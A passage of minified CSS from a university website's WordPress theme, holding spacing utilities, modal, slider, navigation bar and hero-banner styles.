(min-width:1372px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:8px!important}.mt-xl-1,.my-xl-1{margin-top:8px!important}.mr-xl-1,.mx-xl-1{margin-right:8px!important}.mb-xl-1,.my-xl-1{margin-bottom:8px!important}.ml-xl-1,.mx-xl-1{margin-left:8px!important}.m-xl-2{margin:16px!important}.mt-xl-2,.my-xl-2{margin-top:16px!important}.mr-xl-2,.mx-xl-2{margin-right:16px!important}.mb-xl-2,.my-xl-2{margin-bottom:16px!important}.ml-xl-2,.mx-xl-2{margin-left:16px!important}.m-xl-3{margin:32px!important}.mt-xl-3,.my-xl-3{margin-top:32px!important}.mr-xl-3,.mx-xl-3{margin-right:32px!important}.mb-xl-3,.my-xl-3{margin-bottom:32px!important}.ml-xl-3,.mx-xl-3{margin-left:32px!important}.m-xl-4{margin:48px!important}.mt-xl-4,.my-xl-4{margin-top:48px!important}.mr-xl-4,.mx-xl-4{margin-right:48px!important}.mb-xl-4,.my-xl-4{margin-bottom:48px!important}.ml-xl-4,.mx-xl-4{margin-left:48px!important}.m-xl-5{margin:96px!important}.mt-xl-5,.my-xl-5{margin-top:96px!important}.mr-xl-5,.mx-xl-5{margin-right:96px!important}.mb-xl-5,.my-xl-5{margin-bottom:96px!important}.ml-xl-5,.mx-xl-5{margin-left:96px!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:8px!important}.pt-xl-1,.py-xl-1{padding-top:8px!important}.pr-xl-1,.px-xl-1{padding-right:8px!important}.pb-xl-1,.py-xl-1{padding-bottom:8px!important}.pl-xl-1,.px-xl-1{padding-left:8px!important}.p-xl-2{padding:16px!important}.pt-xl-2,.py-xl-2{padding-top:16px!important}.pr-xl-2,.px-xl-2{padding-right:16px!important}.pb-xl-2,.py-xl-2{padding-bottom:16px!important}.pl-xl-2,.px-xl-2{padding-left:16px!important}.p-xl-3{padding:32px!important}.pt-xl-3,.py-xl-3{padding-top:32px!important}.pr-xl-3,.px-xl-3{padding-right:32px!important}.pb-xl-3,.py-xl-3{padding-bottom:32px!important}.pl-xl-3,.px-xl-3{padding-left:32px!important}.p-xl-4{padding:48px!important}.pt-xl-4,.py-xl-4{padding-top:48px!important}.pr-xl-4,.px-xl-4{padding-right:48px!important}.pb-xl-4,.py-xl-4{padding-bottom:48px!important}.pl-xl-4,.px-xl-4{padding-left:48px!important}.p-xl-5{padding:96px!important}.pt-xl-5,.py-xl-5{padding-top:96px!important}.pr-xl-5,.px-xl-5{padding-right:96px!important}.pb-xl-5,.py-xl-5{padding-bottom:96px!important}.pl-xl-5,.px-xl-5{padding-left:96px!important}.m-xl-n1{margin:-8px!important}.mt-xl-n1,.my-xl-n1{margin-top:-8px!important}.mr-xl-n1,.mx-xl-n1{margin-right:-8px!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-8px!important}.ml-xl-n1,.mx-xl-n1{margin-left:-8px!important}.m-xl-n2{margin:-16px!important}.mt-xl-n2,.my-xl-n2{margin-top:-16px!important}.mr-xl-n2,.mx-xl-n2{margin-right:-16px!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-16px!important}.ml-xl-n2,.mx-xl-n2{margin-left:-16px!important}.m-xl-n3{margin:-32px!important}.mt-xl-n3,.my-xl-n3{margin-top:-32px!important}.mr-xl-n3,.mx-xl-n3{margin-right:-32px!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-32px!important}.ml-xl-n3,.mx-xl-n3{margin-left:-32px!important}.m-xl-n4{margin:-48px!important}.mt-xl-n4,.my-xl-n4{margin-top:-48px!important}.mr-xl-n4,.mx-xl-n4{margin-right:-48px!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-48px!important}.ml-xl-n4,.mx-xl-n4{margin-left:-48px!important}.m-xl-n5{margin:-96px!important}.mt-xl-n5,.my-xl-n5{margin-top:-96px!important}.mr-xl-n5,.mx-xl-n5{margin-right:-96px!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-96px!important}.ml-xl-n5,.mx-xl-n5{margin-left:-96px!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1460px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:8px!important}.mt-xxl-1,.my-xxl-1{margin-top:8px!important}.mr-xxl-1,.mx-xxl-1{margin-right:8px!important}.mb-xxl-1,.my-xxl-1{margin-bottom:8px!important}.ml-xxl-1,.mx-xxl-1{margin-left:8px!important}.m-xxl-2{margin:16px!important}.mt-xxl-2,.my-xxl-2{margin-top:16px!important}.mr-xxl-2,.mx-xxl-2{margin-right:16px!important}.mb-xxl-2,.my-xxl-2{margin-bottom:16px!important}.ml-xxl-2,.mx-xxl-2{margin-left:16px!important}.m-xxl-3{margin:32px!important}.mt-xxl-3,.my-xxl-3{margin-top:32px!important}.mr-xxl-3,.mx-xxl-3{margin-right:32px!important}.mb-xxl-3,.my-xxl-3{margin-bottom:32px!important}.ml-xxl-3,.mx-xxl-3{margin-left:32px!important}.m-xxl-4{margin:48px!important}.mt-xxl-4,.my-xxl-4{margin-top:48px!important}.mr-xxl-4,.mx-xxl-4{margin-right:48px!important}.mb-xxl-4,.my-xxl-4{margin-bottom:48px!important}.ml-xxl-4,.mx-xxl-4{margin-left:48px!important}.m-xxl-5{margin:96px!important}.mt-xxl-5,.my-xxl-5{margin-top:96px!important}.mr-xxl-5,.mx-xxl-5{margin-right:96px!important}.mb-xxl-5,.my-xxl-5{margin-bottom:96px!important}.ml-xxl-5,.mx-xxl-5{margin-left:96px!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:8px!important}.pt-xxl-1,.py-xxl-1{padding-top:8px!important}.pr-xxl-1,.px-xxl-1{padding-right:8px!important}.pb-xxl-1,.py-xxl-1{padding-bottom:8px!important}.pl-xxl-1,.px-xxl-1{padding-left:8px!important}.p-xxl-2{padding:16px!important}.pt-xxl-2,.py-xxl-2{padding-top:16px!important}.pr-xxl-2,.px-xxl-2{padding-right:16px!important}.pb-xxl-2,.py-xxl-2{padding-bottom:16px!important}.pl-xxl-2,.px-xxl-2{padding-left:16px!important}.p-xxl-3{padding:32px!important}.pt-xxl-3,.py-xxl-3{padding-top:32px!important}.pr-xxl-3,.px-xxl-3{padding-right:32px!important}.pb-xxl-3,.py-xxl-3{padding-bottom:32px!important}.pl-xxl-3,.px-xxl-3{padding-left:32px!important}.p-xxl-4{padding:48px!important}.pt-xxl-4,.py-xxl-4{padding-top:48px!important}.pr-xxl-4,.px-xxl-4{padding-right:48px!important}.pb-xxl-4,.py-xxl-4{padding-bottom:48px!important}.pl-xxl-4,.px-xxl-4{padding-left:48px!important}.p-xxl-5{padding:96px!important}.pt-xxl-5,.py-xxl-5{padding-top:96px!important}.pr-xxl-5,.px-xxl-5{padding-right:96px!important}.pb-xxl-5,.py-xxl-5{padding-bottom:96px!important}.pl-xxl-5,.px-xxl-5{padding-left:96px!important}.m-xxl-n1{margin:-8px!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-8px!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-8px!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-8px!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-8px!important}.m-xxl-n2{margin:-16px!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-16px!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-16px!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-16px!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-16px!important}.m-xxl-n3{margin:-32px!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-32px!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-32px!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-32px!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-32px!important}.m-xxl-n4{margin:-48px!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-48px!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-48px!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-48px!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-48px!important}.m-xxl-n5{margin:-96px!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-96px!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-96px!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-96px!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-96px!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}@media (min-width:2560px){.m-max-0{margin:0!important}.mt-max-0,.my-max-0{margin-top:0!important}.mr-max-0,.mx-max-0{margin-right:0!important}.mb-max-0,.my-max-0{margin-bottom:0!important}.ml-max-0,.mx-max-0{margin-left:0!important}.m-max-1{margin:8px!important}.mt-max-1,.my-max-1{margin-top:8px!important}.mr-max-1,.mx-max-1{margin-right:8px!important}.mb-max-1,.my-max-1{margin-bottom:8px!important}.ml-max-1,.mx-max-1{margin-left:8px!important}.m-max-2{margin:16px!important}.mt-max-2,.my-max-2{margin-top:16px!important}.mr-max-2,.mx-max-2{margin-right:16px!important}.mb-max-2,.my-max-2{margin-bottom:16px!important}.ml-max-2,.mx-max-2{margin-left:16px!important}.m-max-3{margin:32px!important}.mt-max-3,.my-max-3{margin-top:32px!important}.mr-max-3,.mx-max-3{margin-right:32px!important}.mb-max-3,.my-max-3{margin-bottom:32px!important}.ml-max-3,.mx-max-3{margin-left:32px!important}.m-max-4{margin:48px!important}.mt-max-4,.my-max-4{margin-top:48px!important}.mr-max-4,.mx-max-4{margin-right:48px!important}.mb-max-4,.my-max-4{margin-bottom:48px!important}.ml-max-4,.mx-max-4{margin-left:48px!important}.m-max-5{margin:96px!important}.mt-max-5,.my-max-5{margin-top:96px!important}.mr-max-5,.mx-max-5{margin-right:96px!important}.mb-max-5,.my-max-5{margin-bottom:96px!important}.ml-max-5,.mx-max-5{margin-left:96px!important}.p-max-0{padding:0!important}.pt-max-0,.py-max-0{padding-top:0!important}.pr-max-0,.px-max-0{padding-right:0!important}.pb-max-0,.py-max-0{padding-bottom:0!important}.pl-max-0,.px-max-0{padding-left:0!important}.p-max-1{padding:8px!important}.pt-max-1,.py-max-1{padding-top:8px!important}.pr-max-1,.px-max-1{padding-right:8px!important}.pb-max-1,.py-max-1{padding-bottom:8px!important}.pl-max-1,.px-max-1{padding-left:8px!important}.p-max-2{padding:16px!important}.pt-max-2,.py-max-2{padding-top:16px!important}.pr-max-2,.px-max-2{padding-right:16px!important}.pb-max-2,.py-max-2{padding-bottom:16px!important}.pl-max-2,.px-max-2{padding-left:16px!important}.p-max-3{padding:32px!important}.pt-max-3,.py-max-3{padding-top:32px!important}.pr-max-3,.px-max-3{padding-right:32px!important}.pb-max-3,.py-max-3{padding-bottom:32px!important}.pl-max-3,.px-max-3{padding-left:32px!important}.p-max-4{padding:48px!important}.pt-max-4,.py-max-4{padding-top:48px!important}.pr-max-4,.px-max-4{padding-right:48px!important}.pb-max-4,.py-max-4{padding-bottom:48px!important}.pl-max-4,.px-max-4{padding-left:48px!important}.p-max-5{padding:96px!important}.pt-max-5,.py-max-5{padding-top:96px!important}.pr-max-5,.px-max-5{padding-right:96px!important}.pb-max-5,.py-max-5{padding-bottom:96px!important}.pl-max-5,.px-max-5{padding-left:96px!important}.m-max-n1{margin:-8px!important}.mt-max-n1,.my-max-n1{margin-top:-8px!important}.mr-max-n1,.mx-max-n1{margin-right:-8px!important}.mb-max-n1,.my-max-n1{margin-bottom:-8px!important}.ml-max-n1,.mx-max-n1{margin-left:-8px!important}.m-max-n2{margin:-16px!important}.mt-max-n2,.my-max-n2{margin-top:-16px!important}.mr-max-n2,.mx-max-n2{margin-right:-16px!important}.mb-max-n2,.my-max-n2{margin-bottom:-16px!important}.ml-max-n2,.mx-max-n2{margin-left:-16px!important}.m-max-n3{margin:-32px!important}.mt-max-n3,.my-max-n3{margin-top:-32px!important}.mr-max-n3,.mx-max-n3{margin-right:-32px!important}.mb-max-n3,.my-max-n3{margin-bottom:-32px!important}.ml-max-n3,.mx-max-n3{margin-left:-32px!important}.m-max-n4{margin:-48px!important}.mt-max-n4,.my-max-n4{margin-top:-48px!important}.mr-max-n4,.mx-max-n4{margin-right:-48px!important}.mb-max-n4,.my-max-n4{margin-bottom:-48px!important}.ml-max-n4,.mx-max-n4{margin-left:-48px!important}.m-max-n5{margin:-96px!important}.mt-max-n5,.my-max-n5{margin-top:-96px!important}.mr-max-n5,.mx-max-n5{margin-right:-96px!important}.mb-max-n5,.my-max-n5{margin-bottom:-96px!important}.ml-max-n5,.mx-max-n5{margin-left:-96px!important}.m-max-auto{margin:auto!important}.mt-max-auto,.my-max-auto{margin-top:auto!important}.mr-max-auto,.mx-max-auto{margin-right:auto!important}.mb-max-auto,.my-max-auto{margin-bottom:auto!important}.ml-max-auto,.mx-max-auto{margin-left:auto!important}}body.admin-bar .modal{padding-top:46px}@media (min-width:782px){body.admin-bar .modal{padding-top:32px}}.modal .close{transition:opacity .5s;opacity:1}.modal .close:not(:disabled):not(.disabled):hover{opacity:.8}body:not(.shadows-disabled) .modal .modal-content{box-shadow:0 0 calc(30px) calc(-30px + var(--shadows) * 1) rgba(0,0,0,.5)}.modal.fade.modal-slide-in-right{padding-right:0!important}.modal.fade.modal-slide-in-right.show .modal-dialog{transform:none}.modal.fade.modal-slide-in-right .modal-dialog{transform:translate(50px,0);margin:0 0 0 auto}.modal.fade.modal-slide-in-right .modal-content{min-height:100vh}body.admin-bar .modal.fade.modal-slide-in-right .modal-content{min-height:calc(100vh - 46px)}@media (min-width:782px){body.admin-bar .modal.fade.modal-slide-in-right .modal-content{min-height:calc(100vh - 32px)}}.modal.fade.modal-slide-in-right .wp-block-columns{flex-wrap:wrap}.modal.fade.modal-slide-in-right .wp-block-column{flex-basis:100%!important;margin-bottom:16px;margin-left:0}.modal.fade.modal-slide-in-right .alignfull,.modal.fade.modal-slide-in-right .alignwide{width:100%;left:auto}.modal.fade.modal-slide-in-right .alignfull:not([class*=has-background]) .wp-block-column:nth-child(odd)>p:not(.has-background-color){padding-left:0;padding-right:0}.modal.fade.modal-slide-in-right .dropdown-megamenu-menu-container{padding-left:32px;padding-right:32px;padding-bottom:16px}.modal.fade.modal-slide-in-right .dropdown-megamenu-menu-container>:first-child{margin-top:0}.modal.fade.modal-slide-in-right .dropdown-megamenu-menu-container .wp-block-column:last-child,.modal.fade.modal-slide-in-right .dropdown-megamenu-menu-container>:last-child{margin-bottom:0}.modal-slide-in-top.show .modal-dialog{transform:none}.modal-slide-in-top .modal-dialog{transform:translate(0,50px);margin-top:0}.modal-padding-lg .modal-body{padding:32px}.btn-modal-slide-in-menu-holder{display:none}@media (max-width:781.98px){.btn-modal-slide-in-menu-holder.has-mobile{display:block}}@media (min-width:782px){.btn-modal-slide-in-menu-holder.has-desktop{display:block}}@media (max-width:991.98px){#modal-slide-in-menu nav:not(.menu-mobile){display:none}}@font-face{font-family:piedmont;src:url(https://www.piedmont.edu/wp-content/themes/piedmont/fonts/icomoon/piedmont.ttf?m5a8d4) format("truetype"),url(https://www.piedmont.edu/wp-content/themes/piedmont/fonts/icomoon/piedmont.woff?m5a8d4) format("woff"),url(https://www.piedmont.edu/wp-content/themes/piedmont/fonts/icomoon/piedmont.svg?m5a8d4#piedmont) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" cps-icon-"],[class^=cps-icon-]{font-family:piedmont!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cps-icon-hamburger:before{content:"\e90b"}.cps-icon-check:before{content:"\f00c"}.cps-icon-angle-down:before{content:"\e90a"}.cps-icon-zoom:before{content:"\e907";color:#deefdb}.cps-icon-expand:before{content:"\e908"}.cps-icon-cross-gold:before{content:"\e909";color:#b5a36a}.cps-icon-menu:before{content:"\e900";color:#b2a371}.cps-icon-zag:before{content:"\e901";color:#02381f}.cps-icon-linkedin-square:before{content:"\e906"}.cps-icon-youtube-play:before{content:"\e902"}.cps-icon-twitter:before{content:"\e903"}.cps-icon-facebook-square:before{content:"\e904"}.cps-icon-instagram:before{content:"\e905"}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-visually-hidden{position:absolute;height:1px;width:1px;overflow:hidden;word-wrap:normal;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.alignfull{left:calc(50% - 50vw);position:relative;width:100vw}@media (min-width:2560px){.alignfull{left:calc(50% - 1280px);max-width:2560px;overflow:hidden}}@media (max-width:991.98px){.alignfull>[class*=__inner-container]{padding-left:0;padding-right:0}}.alignfull>.wp-block-cover__inner-container{margin-left:0;margin-right:0}@media (min-width:782px){.alignleft{float:left}}.alignright,.wp-block-image .alignright{float:none;margin:0}@media (min-width:782px){.alignright,.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}}@media (min-width:1460px){.alignwide{margin-left:-60px;margin-right:-60px}}body{font-family:Raleway,sans-serif!important;font-size:16px;line-height:24px;font-weight:400;color:#02381f}@media (min-width:782px){body{font-size:18px;line-height:30px}}img{max-width:100%;height:auto}.main-wrapper{overflow:hidden;padding-top:0}.archive .main-wrapper{margin-top:30px}.archive:not(.tax-cpsc_entry_type) .entries-row .entry-col{margin-bottom:10px}.archive:not(.tax-cpsc_entry_type) .entries-row .entry-col article{display:flex;flex-wrap:wrap}.archive:not(.tax-cpsc_entry_type) .entries-row .entry-col article header{flex-basis:100%}.archive:not(.tax-cpsc_entry_type) .entries-row .entry-col article .article__content{display:flex}.archive:not(.tax-cpsc_entry_type) .entries-row .entry-col article .article__content>div+div{flex-basis:100%;margin-left:20px!important;margin-top:0!important}.archive:not(.tax-cpsc_entry_type) .entries-row .entry-col article .article__content .entry-featured-image img{max-width:300px}.archive:not(.tax-cpsc_entry_type) .entries-row .entry-col h2{margin-top:0}a{color:#b5a36a;font-weight:900;transition:ease-out .2s color}a:hover{color:#02381f;text-decoration:none}a.contact-link{color:inherit;font-weight:400}a.contact-link:hover{color:inherit;text-decoration:none}.right-arrow:after,ul.is-style-links a:after{content:"—>";margin-left:5px;position:relative}.left-arrow:after{content:"<—";margin-left:5px;position:relative}.has-a-color{color:#02381f!important}.has-a-background-color{background-color:#02381f!important}.has-a-background-color.is-style-short-background:after{background-color:#02381f}.has-b-color{color:#03502c!important}.has-b-background-color{background-color:#03502c!important}.has-b-background-color.is-style-short-background:after{background-color:#03502c}.has-c-color{color:#deefdb!important}.has-c-background-color{background-color:#deefdb!important}.has-c-background-color.is-style-short-background:after{background-color:#deefdb}.has-d-color{color:#b5a36a!important}.has-d-background-color{background-color:#b5a36a!important}.has-d-background-color.is-style-short-background:after{background-color:#b5a36a}.has-e-color{color:#e2cb7d!important}.has-e-background-color{background-color:#e2cb7d!important}.has-e-background-color.is-style-short-background:after{background-color:#e2cb7d}.has-f-color{color:#eee!important}.has-f-background-color{background-color:#eee!important}.has-f-background-color.is-style-short-background:after{background-color:#eee}.has-g-color{color:#fff!important}.has-g-background-color{background-color:#fff!important}.has-g-background-color.is-style-short-background:after{background-color:#fff}.has-h-color{color:#585858!important}.has-h-background-color{background-color:#585858!important}.has-green-white-gradient-background{background:linear-gradient(180deg,#cfded7 0,#fff 100%) no-repeat padding-box}.has-green-pearl-gradient-background{background:linear-gradient(180deg,#cfded7 0,#eae5d9 100%) 0 0 no-repeat padding-box}.has-light-green-pearl-gradient-background{background:linear-gradient(180deg,#96c4af 0,#eae5d9 100%) 0 0 no-repeat padding-box}.has-white-green-gradient-background{background:linear-gradient(180deg,#f8f8f8 0,#c8e2d6 100%) 0 0 no-repeat padding-box}.has-green-pearl-gradient-background,.has-green-white-gradient-background,.has-light-green-pearl-gradient-background,.has-white-green-gradient-background{padding-top:100px!important}#wrapper-navbar-main{box-shadow:0 3px 6px rgba(0,0,0,.1607843137);position:relative;z-index:9}#wrapper-navbar-main.sticky-ready{position:sticky;top:-122px;transition:top .2s ease-out}#wrapper-navbar-main.sticky-ready.sticky-active{top:0}#navbar-main{background:#fff;padding:0}#navbar-main .navbar-container{padding:0}#navbar-main .navbar-brand-holder .navbar-brand{padding-left:10px}#navbar-main .navbar-brand-holder .navbar-brand img{width:180px;height:53px}@media (min-width:782px){#navbar-main .navbar-brand-holder{padding:17px 0}#navbar-main .navbar-brand-holder .navbar-brand{padding-left:58px}#navbar-main .navbar-brand-holder .navbar-brand img{width:264px;height:77px}}#navbar-main-nav-desktop,#navbar-main-nav-desktop-modal{height:100%;line-height:30px;margin-right:0;position:absolute;right:233px;top:0;transition:all .3s ease-out}#navbar-main-nav-desktop .nav-link,#navbar-main-nav-desktop-modal .nav-link{text-transform:uppercase;color:#02381f;font-family:Raleway,sans-serif;font-weight:700;letter-spacing:-.32px;padding:0 15px}#navbar-main-nav-desktop .nav-link:hover,#navbar-main-nav-desktop-modal .nav-link:hover{color:#b5a36a;text-decoration:none}#navbar-main-nav-desktop .menu-item:first-child .nav-link,#navbar-main-nav-desktop-modal .menu-item:first-child .nav-link{padding-left:0}#navbar-main-nav-desktop .menu-item:last-child .nav-link,#navbar-main-nav-desktop-modal .menu-item:last-child .nav-link{padding-right:0}#navbar-main-nav-desktop .hl>.nav-link,#navbar-main-nav-desktop-modal .hl>.nav-link{color:#b5a36a}#navbar-main-nav-desktop .hl>.nav-link:hover,#navbar-main-nav-desktop-modal .hl>.nav-link:hover{color:#deefdb}body.modal-open #navbar-main-nav-desktop-modal:not(#navbar-main-nav-desktop),body.modal-open #navbar-main-nav-desktop:not(#navbar-main-nav-desktop){background-color:#02381f;height:auto;padding:40px 56px;left:0;right:0;width:100%}body.modal-open #navbar-main-nav-desktop-modal:not(#navbar-main-nav-desktop) .menu-item:last-child,body.modal-open #navbar-main-nav-desktop:not(#navbar-main-nav-desktop) .menu-item:last-child{display:none}body.modal-open #navbar-main-nav-desktop-modal:not(#navbar-main-nav-desktop) .nav-link,body.modal-open #navbar-main-nav-desktop:not(#navbar-main-nav-desktop) .nav-link{color:#deefdb}body.modal-open #navbar-main-nav-desktop-modal:not(#navbar-main-nav-desktop) .nav-link:hover,body.modal-open #navbar-main-nav-desktop:not(#navbar-main-nav-desktop) .nav-link:hover{color:#e2cb7d;text-decoration:none}@media (max-width:1024px){#modal-nav-buttons,#navbar-main-nav-desktop,#navbar-main-nav-desktop-modal{display:none!important}}#modal-nav-buttons,#navbar-main-nav-buttons{transition:all .3s ease-out}#modal-nav-buttons .menu__label,#navbar-main-nav-buttons .menu__label{font-weight:700;letter-spacing:-.21px;text-transform:uppercase}#modal-nav-buttons{align-self:center}#navbar-main-btn-search button{border:none;background:0 0;color:#deefdb;padding-left:15px;padding-right:15px;transition:color .2s ease-out}#navbar-main-btn-search button:hover{text-decoration:underline}#navbar-main-btn-slide-in-menu{padding-left:0;padding-right:0}#wrapper-footer #menu-helpful-links-main{flex-direction:column;margin-bottom:20px}@media (min-width:782px){#wrapper-footer #menu-helpful-links-main{margin-bottom:0}}#wrapper-footer #menu-helpful-links-main .nav-link{color:#b5a36a;font-size:1em;padding:5px 0}#wrapper-footer #menu-helpful-links-main .nav-link:focus,#wrapper-footer #menu-helpful-links-main .nav-link:hover{color:#fff;text-decoration:none}@media (min-width:782px){body.modal-open #navbar-main-nav-desktop{display:none!important}}@media (min-width:782px){body.modal-open .navbar-brand-holder{margin-right:-200px}}@media (min-width:1024px){body.modal-open #navbar-main-nav-buttons{margin-right:500px;opacity:0}}@media (min-width:1024px){body.modal-open #modal-nav-buttons{border-right:1px solid #03502c;margin-left:-193px;z-index:1051}body.modal-open #modal-nav-buttons .btn-hl-icon .menu__label{color:#deefdb}}.hero{position:relative;height:141px;background:#c8e2d6;background:linear-gradient(0deg,#c8e2d6 0,#f8f8f8 100%)}.hero::after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-image:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/topo1.png);background-position:100% 80%;background-size:cover;opacity:.35;mix-blend-mode:multiply}@media (min-width:782px){.hero{height:414px;margin-top:-111px}}.hero__content{display:flex;height:100%;align-items:flex-end;z-index:2;position:relative;padding-bottom:18px}@media (max-width:781.98px){.hero__content{max-width:100%}}@media (min-width:782px){.hero__content{padding-bottom:64px}}.hero__title{color:#02381f!important;position:relative;padding-top:15px;z-index:1;font-weight:700!important}@media (min-width:782px){.hero__title{padding-top:18px;font-size:52px!important;padding-left:11px;padding-right:11px}}.hero__title::after{content:"";width:calc(100% + 30px);height:12px;background-color:#fff;position:absolute;bottom:5px;left:-15px;opacity:.7;z-index:-1}@media (min-width:782px){.hero__title::after{width:100%;height:18px;left:0;opacity:1;bottom:10px}}.hero__image-holder{position:absolute;z-index:1;top:0;bottom:0;left:0;right:0;overflow:hidden}.hero__image-holder::before{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;background:linear-gradient(0deg,#000 0,rgba(85,122,105,0) 100%)}@media (min-width:782px){.hero__image-holder::before{background:linear-gradient(0deg,#000 0,rgba(85,122,105,0) 100%)}}.hero__image-holder img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;z-index:2}.hero__oval-menu{margin-top:29px;display:none}@media (min-width:782px){.hero__oval-menu{display:block}}.hero__oval-menu ul{margin:0;padding:0;list-style:none;display:flex;justify-content:center}.hero__oval-menu ul li{flex:0 0 135px;max-width:135px;height:135px;margin-left:47px;margin-right:47px}.hero__oval-menu ul li a{display:block;width:100%;height:100%;background-color:#fff;color:#03502c;border-radius:50%;text-align:center;display:flex;align-items:center;padding:18px;font-size:16px;font-weight:900;line-height:1.5}.hero--slider .btn,.hero--slider .btn-basic,.hero--slider .btn-styled,.hero--slider .wp-block-buttons .wp-block-button .wp-block-button__link,.hero--slider body .forminator-ui.forminator-custom-form[data-design=default] .forminator-button,.wp-block-buttons .wp-block-button .hero--slider .wp-block-button__link,body .forminator-ui.forminator-custom-form[data-design=default] .hero--slider .forminator-button{margin-top:5px}.hero--slider .hero__title-box{width:100%;text-align:center}@media (min-width:782px){.hero--slider .hero__title-box{text-align:left}}@media (min-width:782px){.hero--fullwidth{height:813px}}.hero--fullwidth .hero__image-holder::before{background-image:none;background-color:rgba(0,0,0,.3);mix-blend-mode:multiply}.hero--fullwidth .hero__content{text-align:center}@media (min-width:782px){.hero--fullwidth .hero__content{padding-bottom:134px;justify-content:center}}.hero--fullwidth .hero__title{margin-top:0;margin-bottom:0;padding-top:0;color:#fff!important;display:inline-block}.hero--fullwidth .hero__title::after{background-color:#03502c;opacity:1}@media (min-width:782px){.hero--fullwidth.hero--no-oval .hero__content{padding-bottom:298px}}@media (min-width:782px){.hero--big-image{height:810px}.hero--big-image::before{content:"";width:100%;height:355px;position:absolute;bottom:0;left:0;background-image:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/texture-bg.png);background-size:cover;opacity:.1}}@media (min-width:782px){.hero--big-image .hero__content{padding-bottom:338px}}.hero--big-image .hero__image-holder::before{background:linear-gradient(90deg,#000 0,rgba(85,122,105,0) 100%);opacity:.5}@media (min-width:782px){.hero--big-image.hero--has-bg-image::before{height:190px;bottom:-101px;z-index:9}}.hero--big-image.hero--has-bg-image .hero__title{color:#fff!important}.hero--big-image.hero--has-bg-image .hero__title::after{background-color:#03502c;opacity:1}@media (min-width:782px){.wrapper--big-image-hero{padding-top:0}}.wrapper--big-image-hero .page-wrapper-inner{background-color:#fff}@media (min-width:782px){.wrapper--big-image-hero 